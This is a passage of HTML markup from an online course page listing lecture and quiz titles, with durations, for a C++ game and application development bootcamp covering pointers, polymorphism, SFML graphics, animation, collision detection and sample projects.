<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1562 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.35</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/pointers-iii/">
        
Pointers III    </a>

<span class="meta duration">11 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1623 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.36</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/pointers-ivnullptr/">
        
Pointers IV(nullptr)    </a>

<span class="meta duration">08 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1627 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.37</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/dynamic-allocation/">
        
Dynamic allocation    </a>

<span class="meta duration">14 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1630 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.38</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/dynamic-allocation-for-objects/">
        
Dynamic allocation for objects    </a>

<span class="meta duration">10 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1633 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.39</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/dynamic-allocation-in-a-class/">
        
Dynamic allocation in a class    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1636 current item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.40</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/">
        
Creating Array Dynamically    </a>

<span class="meta duration">11 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-1640 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>3.3</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q8/">
        
Q8    </a>

<span class="meta count-questions">6 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1767 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.41</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/virtual-destructor/">
        
Virtual destructor    </a>

<span class="meta duration">18 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1771 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.42</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/concrete-class/">
        
Concrete class    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1774 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.43</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/concrete-class-2/">
        
Concrete class 2    </a>

<span class="meta duration">10 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1781 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.44</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/abstract-class-2/">
        
Abstract class    </a>

<span class="meta duration">11 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1777 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.45</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/abstract-class/">
        
Polymorphism    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
    </ul>


</li>
<li  class="section" id="section-ultimate-class-7"
    data-id="ultimate-class-7" data-section-id="7">

    
    <h4 class="section-header">
        <span class="collapse"></span>
        Ultimate Class        <span class="meta">
					<span class="step">28</span>
		            </span>
    </h4>
    


    <ul class="section-content">

		
            <li class="course-item course-item-lp_lesson course-item-1000 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.1</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/setting-up-sfml-for-codeblocks/">
        
Setting up SFML in CODEBLOCKS    </a>

<span class="meta duration">20 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1001 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.2</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/setting-sfml-for-visual-studio/">
        
Setting up SFML in VISUAL STUDIO    </a>

<span class="meta duration">14 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1002 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.3</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/what-is-sfml/">
        
What is SFML    </a>

<span class="meta duration">08 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1003 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.4</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-a-window/">
        
Creating a window    </a>

<span class="meta duration">27 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1005 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.5</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/astroids/">
        
Creating a rectangle    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1012 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.6</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/projects-2/">
        
Keyboard and movement    </a>

<span class="meta duration">18 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2003 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.7</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/text-and-fonts/">
        
Text and fonts    </a>

<span class="meta duration">21 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2004 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.8</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/textures-and-sprite/">
        
Textures and Sprite    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-2249 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>4.1</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q9/">
        
Q9    </a>

<span class="meta count-questions">6 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2306 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.9</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/rectangleshape-and-texture/">
        
Rectangleshape and Texture    </a>

<span class="meta duration">10 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2308 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.10</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/setting-orign/">
        
Setting orign    </a>

<span class="meta duration">08 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2311 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.11</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/mouse-and-input/">
        
Mouse and input    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2313 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.12</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/animation-i/">
        
Animation I    </a>

<span class="meta duration">08 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2314 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.13</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/animation-ii/">
        
Animation II    </a>

<span class="meta duration">10 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2316 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.14</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/animation-iii/">
        
Animation III    </a>

<span class="meta duration">22 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2317 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.15</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/animation-iv/">
        
Animation IV    </a>

<span class="meta duration">11 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2651 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.16</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/animation/">
        
Animation V    </a>

<span class="meta duration">25 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2653 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.17</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/animation-vi/">
        
Animation VI    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2656 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.18</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/animation-viii/">
        
Animation VII    </a>

<span class="meta duration">18 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2659 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.19</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/collision-detection-and-collision-response/">
        
Collision Detection and Collision Response    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-2660 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.20</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/collision-detection-and-collision-response-2/">
        
Collision Detection and Collision Response II    </a>

<span class="meta duration">19 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-3058 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.21</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/collision-detection-and-collision-response-iii/">
        
Collision Detection and Collision Response III    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-3060 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.22</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/collision-detection-and-collision-response-iv/">
        
Collision Detection and Collision Response IV    </a>

<span class="meta duration">19 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-3062 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.23</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/collision-detection-and-collision-response-v/">
        
Collision Detection and Collision Response V    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-3064 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.24</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/collision-detection-and-collision-response-vi/">
        
Collision Detection and Collision Response VI    </a>

<span class="meta duration">19 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-3066 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.25</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/collision-detection-and-collision-response-vii/">
        
Collision Detection and Collision Response VII    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-3069 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.26</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/sound-class/">
        
Sound Class    </a>

<span class="meta duration">21 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-3070 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>4.27</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/music-class/">
        
Music Class    </a>

<span class="meta duration">07 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
    </ul>


</li>
<li  class="section" id="section-game-development-9"
    data-id="game-development-9" data-section-id="9">

    
    <h4 class="section-header">
        <span class="collapse"></span>
        Game Development        <span class="meta">
					<span class="step">5</span>
		            </span>
    </h4>
    


    <ul class="section-content">

		
            <li class="course-item course-item-lp_lesson course-item-1971 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>5.1</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/arkanoid/">
        
Snake game    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1972 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>5.2</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/space-conflict/">
        
ION-OZ    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1973 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>5.3</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/the-last-runner/">
        
Fast Fly (F1 clone)    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1974 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>5.4</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/the-magician/">
        
Mechformers    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1976 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>5.5</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/projects-5/">
        
PROJECTS    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
    </ul>


</li>
<li  class="section" id="section-application-development-8"
    data-id="application-development-8" data-section-id="8">

    
    <h4 class="section-header">
        <span class="collapse"></span>
        Application Development        <span class="meta">
					<span class="step">6</span>
		            </span>
    </h4>
    


    <ul class="section-content">

		
            <li class="course-item course-item-lp_lesson course-item-1007 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>6.1</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/student-database-application/">
        
Student Database Application    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1008 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>6.2</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/accounting-software/">
        
Accounting Software    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1009 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>6.3</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/dictionary/">
        
Dictionary    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1010 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>6.4</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/ccy-advanced-calculator/">
        
CCY Advanced Calculator    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1011 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>6.5</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/data-integration-and-manipulation/">
        
Data integration and Manipulation    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1013 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>6.6</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/projects-3/">
        
Projects    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
    </ul>


</li>                </ul>

			
			
        </div>

